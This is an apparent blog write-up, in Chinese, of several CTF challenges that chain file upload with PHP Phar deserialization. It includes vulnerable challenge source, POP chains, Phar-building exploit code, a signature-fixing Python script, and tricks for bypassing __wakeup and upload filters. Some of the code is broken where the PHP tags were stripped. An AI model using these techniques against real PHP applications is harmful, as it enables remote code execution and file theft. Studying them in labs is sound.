文件上传与Phar反序列化的摩擦

提示:文章yu写完后,目录可以自动生成,如何生成可参考右边的帮助文档

目录

前言

一、Phar是什么?

二、Phar压缩文件的组成

三、Phar伪协议

四、SWPU 2018[SimplePHP]

五、[NSSRound#4 SWPU]1zweb

六、[HSCSEC2023]EASYPHY

七、[SWPUCTF 2021 新生赛]babyunser

总结

前言

提示:这里可以添加本文要记录的大概内容:

最近在刷题的时候,连续做到了两道文件上传+Phar的反序列化题目,对以前不太熟悉的Phar熟悉了一点,做个记录。

提示:以下是本篇文章正文内容,下面案例可供参考

一、Phar是什么?

官方文档的解析:phar扩展提供了一种将整个PHP应用程序放入一个名为“phar”(PHP Archive)的文件中的方法,以便于分发和安装。除了提供此服务之外,phar扩展还提供了一种文件格式抽象方法,用于通过PharData类创建和操作tar和zip文件,就像PDO为访问不同的数据库提供了统一的接口一样。与PDO不同,它不能在不同的数据库之间转换,Phar也可以用一行代码在tar、zip和Phar文件格式之间转换。Phar归档的最佳特点是将多个文件组合为一个文件的便捷方式。因此,phar归档提供了一种将完整的PHP应用程序分发到单个文件中并从该文件运行的方法,而无需将其解压缩到磁盘。此外,无论是在命令行上还是在web服务器上,PHP都可以像任何其他文件一样轻松地执行phar归档。Phar有点像PHP应用程序的拇指驱动器。

简单来说,phar可以将多个PHP打包成一个phar的文件,可以看作就是一个压缩文件。

二、Phar压缩文件的组成

一般phar由四个部分组成:1、存根,2、描述内容的清单,3、文件内容,4、完整性签名,

简单来说就是

1、Stub:即Phar文件的文件头,默认是,xxx可以是自定义的任何字符,不定义默认就为

2、a manifest describing the contents:phar包的各种属性信息,包括文件名、压缩文件的大小,序列化的文件、大小等等

3、file contents:即要添加的压缩的文件的名

4、Phar Signature format:即Phar文件的签名,确保文件的完整性,可以是20字节的SHA1,16字节的MD5,32字节的SHA256,64字节的512等

更多的关于Phar的函数等,参考:Phar - PHP中文版 - API参考文档![]() https://www.apiref.com/php-zh/book.phar.html

https://www.apiref.com/php-zh/book.phar.html

三、Phar伪协议

phar伪协议可以是PHP的一个解压缩包的函数,不管后缀,都会当做压缩包来解压,由于Phar内容清单中存储内容的形式是序列化的,当文件中有file_get_content(),file_exists()等函数的参数可控时候,使用phar://伪协议,会直接进行反序列化的操作将文件内容还原,即使不用unserialize()反序列化函数也能进行反序列化的操作,就有可能导致反序列化的漏洞。

具体分析参考:Phar与Stream Wrapper造成PHP RCE的深入挖掘 - 先知社区 (aliyun.com)

四、SWPU 2018[SimplePHP]

1、进入题目:

在查看文件处发现url中存在file参数,能够直接查看到index.php,class.php的源码,主要的源码如下:

file.php:

There is no file to show!";

}

$show = new Show(); #创建class的Show()类

if(file_exists($file)) {

$show->source = $file;

$show->_show(); #调用Show类的_show()方法

} else if (!empty($file)){

die('file doesn\'t exists.');

}

?>

Class.php:

str = $name;

}



public function __destruct()

{

$this->test = $this->str;

echo $this->test;

}

}

class Show

{

public $source;

public $str;

public function __construct($file)

{

$this->source = $file;

echo $this->source;

}

public function __toString()

{

$content = $this->str['str']->source;

return $content;

}

public function __set($key,$value)

{

$this->$key = $value;

}

public function _show()

{

if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {

die('hacker!');

} else {

highlight_file($this->source);

}

}

public function __wakeup()

{

if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {

echo "hacker~";

$this->source = "index.php";

}

}

}

class Test

{

public $file;

public $params;

public function __construct()

{

$this->params = array();

}

public function __get($key)

{

return $this->get($key);

}

public function get($key)

{

if(isset($this->params[$key])) {

$value = $this->params[$key];

} else {

$value = "index.php";

}

return $this->file_get($value);

}

public function file_get($value)

{

$text = base64_encode(file_get_contents($value));

return $text;

}

}

?>Show类的_show()方法过滤了http、https等各种伪协议,但是没有过滤phar为协议,并且这里有一堆魔术函数,可以看看能否找到Phar伪协议的利用点,发现Test类的file_get()函数有通过file_get_contents直接获取到$value参数的内容。

get()方法可以调用file_get()函数,get()方法被魔术方法__get()所调用,__get()主要用途在外部调用PHP的私有属性时,属性为了解决私有属性无法访问时调用的,那么当Test类的属性被设为private或者没有时,会触发这个方法。

Show类中魔术方法__toString调用了一个$source属性,那么让str['str']为Test类即可触发__get方法,__toString方法的触发主要是当对象被当作字符串使用时。

__destruct()析构函数,在类结束时会自动调用,函数中对$str赋值给$test,让$str为Show类,就相当于被当作字符串对待,即可触发__toString方法。

Pop链 Test::file_get()->Test::__get()->Show::__toString()->C1e4r::__destruct()

upload_file.php:

alert("上传成功!");';

}

function upload_file() {

global $_FILES;

if(upload_file_check()) {

upload_file_do();

}

}

function upload_file_check() {

global $_FILES;

$allowed_types = array("gif","jpeg","jpg","png");

$temp = explode(".",$_FILES["file"]["name"]);

$extension = end($temp);

if(empty($extension)) {

//echo "请选择上传的文件:" . "";

}

else{

if(in_array($extension,$allowed_types)) {

return true;

}

else {

echo '';

return false;

}

}

}

?>

对上传文件进行了gif、jpeg、jpg、png的后缀名检测,并且存储在upload中,上传的文件重命名为md5(文件名+IP地址).jpg的形式,因此可以通过Pop链生成phar归档文件,修改为gif或jpg等文件后缀,最后通过Phar://伪协议直接进行反序列化,使得C1e4r会获取到flag的内容,并echo出来。

str=new Show();

$m->str->str['str']=new Test();

$m->str->str['str']->params["source"]="/var/www/html/f1ag.php";

@unlink('test.phar');

$phar=new Phar('test.phar');

$phar->startBuffering();

$phar->setStub(''); #定义Phar的文件头

$phar->setMetadata($m); #注入文件的内容数据

$phar->addFromString("test.txt","test");#以字符串的形式添加文件进行归档

$phar->stopBuffering();

#Pop链 Test::file_get()->Test::__get()->Show::__toString()->C1e4r::__destruct()

?>

对echo出来的内容,进行base64解码,即得到flag,这里的md5重命名,好像怎么都不对,但是可以直接访问/upload/目录看到文件的名称。



五、[NSSRound#4 SWPU]1zweb

进入题目:

同样在查询文件处能够直接得到各php文件的源码 ,源码缺省部分打开F12就能看到被注释掉了,如下:

index.php:

ljt = "ljt";

$this->dky = "dky";

phpinfo();

}

public function __destruct()

{

if($this->ljt==="Misc"&&$this->dky==="Re")

eval($this->cmd);

}

public function __wakeup()

{

$this->ljt="Re";

$this->dky="Misc";

}

}

$file=$_POST['file'];

if(isset($_POST['file']))

{

if (preg_match("/flag/", $file))

{

die("nonono");

}

echo file_get_contents($file);

}又是file_get_contents()函数获取到$file的内容,并且$file可控,并且__destruct()中存在eval(),可能可以进行命令执行,条件是$ljt和$dky的值是Misc和Re。

upload.php:

0)

{

echo "上传异常";

}

else{

$allowedExts = array("gif", "jpeg", "jpg", "png");

$temp = explode(".", $_FILES["file"]["name"]);

$extension = end($temp);

if (($_FILES["file"]["size"] && in_array($extension, $allowedExts)))

{

$content=file_get_contents($_FILES["file"]["tmp_name"]);

$pos = strpos($content, "__HALT_COMPILER();");

if(gettype($pos)==="integer")

{

echo "ltj一眼就发现了phar";

}

else

{

if (file_exists("./upload/" . $_FILES["file"]["name"]))

{

echo $_FILES["file"]["name"] . " 文件已经存在";

}

else{ $myfile = fopen("./upload/".$_FILES["file"]["name"], "w");

fwrite($myfile, $content); fclose($myfile);

echo "上传成功 ./upload/".$_FILES["file"]["name"];

}

}

}

else{ echo "dky不喜欢这个文件 .".$extension; } } ?>同样对上传的文件进行了gif、jpeg、jpg、png的后缀名检测, 并且在上传的文件内容中搜索__HALT_COMPILER();第一次出现的位置,搜索到即echo发现phar,否则如果文件不存在则上传成功。

虽然对 __HALT_COMPILER()进行了检测,但是完全可以对生成的phar文件进行zip加密,__HALT_COMPILER()应该会消失,绕过了文件上传的检测的同时phar依旧会对zip文件进行解压缩,然后file_get_contents()处可以利用phar伪协议触发反序列化,进行eval()的命令执行。

由于LoveNss类中存在__wakeup()魔术方法,当反序列化时会自动调用,导致__destruct方法无法进行eval,因此要绕过__wakeup方法,当序列化中的成员数大于实际成员数的时候,即可绕过。

startBuffering();

$phar->setStub(""); //设置stub

$phar->setMetadata($a); //自定义的meta-data

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算,默认是SHA1

$phar->stopBuffering();生成phar文件,要绕过__wakeup方法,手动修改反序列化的数量。



这里修改了反序列的数量后,绕过了__wakeup()方法,但是修改之后,签名确保完整性就不对了,所以还要重新进行签名,默认是SHA-1算法,那么就用SHA-1算法吧。

from hashlib import sha1

file = open('phar.phar', 'rb').read()

data = file[:-28]#要签名的部分是文件头到metadata的数据。

final = file[-8:]

newfile = data+sha1(data).digest()+final

open('newpoc.phar', 'wb').write(newfile)生成了phar文件后,进行压缩看看是否能使__HALT_COMPILER()消失。

确实不存在了,那么将zip文件修改了合适的后缀,上传应该就可以了吧,直接上传,使用phar://伪协议应该就可以了吧。

这不对劲,Phar伪协议确实执行了解压,但是eval()函数似乎没有执行的命令内容呢,不符合预期的解,再重新试了几遍,发现结果都一样。想了一想,签名生成应该不会有问题,Phar能够进行解压缩,说明重新签名应该也不会有问题,有没有可能是zip压缩的问题,换一种压缩试试,换成gzip。

继续进行同样的上传和phar://伪协议操作。

这里显示要用SHA256加密进行签名,返回去将SHA1修改为SHA256,再进行gzip后,再进行相同的操作。

通过gzip和SHA256签名得到flag,再想想,会不会本就要SHA256签名,发现进行SHA256签名后进行zip压缩 ,__HALT_COMPILER()不会消失,直接就上传不了,但是为什么ZIP加密不行依旧不懂,要是有师傅看到懂的,麻烦告诉一下。

六、[HSCSEC2023]EASYPHY

一道直接上传文件,然后可以查看文件目录名的题目,当时比赛的时候一直认为是传马getshell,结果绕了大半天,都没绕过去,结果它是一道传phar的文件上传进行反序列化的题目。

关键是这个acti0n参数,当时压根没注意,一直认为无法触发反序列化,可以通过这个参数读取到源码,并且提示flag.php

upload.php源码:

= 204800) {

die('filesize too big.');

}

if(!$name) {

die('filename can not be empty!');

}

if(preg_match('/(htaccess)|(user)|(\.\.)|(00)|(#)/i', $name) !== 0) {

die('Hacker!');

}

if(($ans != IMAGETYPE_GIF) && ($ans != IMAGETYPE_JPEG) && ($ans != IMAGETYPE_PNG)) {

$type = $_FILES['file']['type'];

if($type == 'image/gif' or $type == 'image/jpg' or $type == 'image/png' or $type == 'image/jpeg') {

echo "Don't cheat me with Content-Type!

";

}

echo("You can't upload this kind of file!

");

exit;

}

$content = file_get_contents($tmp_name);

if(preg_match('/(scandir)|(end)|(implode)|(eval)|(system)|(passthru)|(exec)|(chroot)|(chgrp)|(chown)|(shell_exec)|(proc_open)|(proc_get_status)|(ini_alter)|(ini_set)|(ini_restore)|(dl)|(pfsockopen)|(symlink)|(popen)|(putenv)|(syslog)|(readlink)|(stream_socket_server)|(error_log)/i', $content) !== 0) {

echo('');

exit;

}

$extension = substr($name, strrpos($name, ".") + 1);

if(preg_match('/(png)|(jpg)|(jpeg)|(phar)|(gif)|(txt)|(md)|(exe)/i', $extension) === 0) {

die("You can't upload this kind of file!

");

}

$upload_file = $name;

move_uploaded_file($tmp_name, $upload_file);

if(file_exists($name)) {

echo "Your file $name has been uploaded.

";

} else {

echo '';

}

echo "";

#header("refresh:3;url=index.php");

}通过exif_imagetype()函数检查传入文件的类型,如果检查的结果与传入的type不匹配则返回Don't cheat me,然后用正则匹配.htaccess和user,防止解析图片,传入文件的内容不能出现scandir()等函数,通过截取最后一个点的形式,取出后缀,只能上传png,jpg,重点是可以上传phar文件。

view.php源码:

dir = 'upload/'.md5($_SERVER['REMOTE_ADDR']).'/';

$this->cmd = 'echo "Powered by: xxx";';

if(!is_dir($this->dir)) {

mkdir($this->dir, 0777, true);

}

}

function get_file_list() {

$file = scandir('.');

return $file;

}

function show_file_list() {

$file = $this->get_file_list();

for ($i = 2; $i < sizeof($file); $i++) {

echo "[".strval($i - 1)."] $file[$i]

";

}

}

function show_img($file_name) {

$name = $file_name;

$width = getimagesize($name)[0];

$height = getimagesize($name)[1];

$times = $width / 200;

$width /= $times;

$height /= $times;

$template = " dir$name\" alt=\"$file_name\" width = \"$width\" height = \"$height\">";

echo $template;

}

function delete_img($file_name) {

$name = $file_name;

if (file_exists($name)) {

@unlink($name);

if(!file_exists($name)) {

echo "

dir$name\" alt=\"$file_name\" width = \"$width\" height = \"$height\">";

echo $template;

}

function delete_img($file_name) {

$name = $file_name;

if (file_exists($name)) {

@unlink($name);

if(!file_exists($name)) {

echo "成功删除! 3s后跳转

";

header("refresh:3;url=view.php");

} else {

echo "Can not delete!";

exit;

}

} else {

echo "找不到这个文件!

";

}

}

function __destruct() {

eval($this->cmd);

}

}

$ins = new View();

chdir($ins->dir);

echo "当前目录为 " . $ins->dir . "

";

$ins->show_file_list();

if (isset($_POST['show'])) {

$file_name = $_POST['show'];

$ins->show_img($file_name);

}

if (isset($_POST['delete'])) {

$file_name = $_POST['delete'];

$ins->delete_img($file_name);

}

unset($ins);

?>创建了View类,通过接受show参数和delete参数进行展示和删除,可以看到delete_img()中通过file_exists()判断文件名是否存在,而file_exists()是可以读取phar文件触发反序列化的,再来看销毁函数__destruct()可以进行eval(),因此可以进行RCE,同时upload中没有过滤show_source,highlight_file等显示文件的函数,可以使用。

startBuffering();

$phar->setStub('GIF89a'.''); //设置stub

$phar->setMetadata($c); //将自定义的meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

七、[SWPUCTF 2021 新生赛]babyunser

直接从文件查看器可以查看到源码:

upload.php:

aa的文件上传器

read.php:

aa的文件查看器

aa的文件查看器

getFile();

?>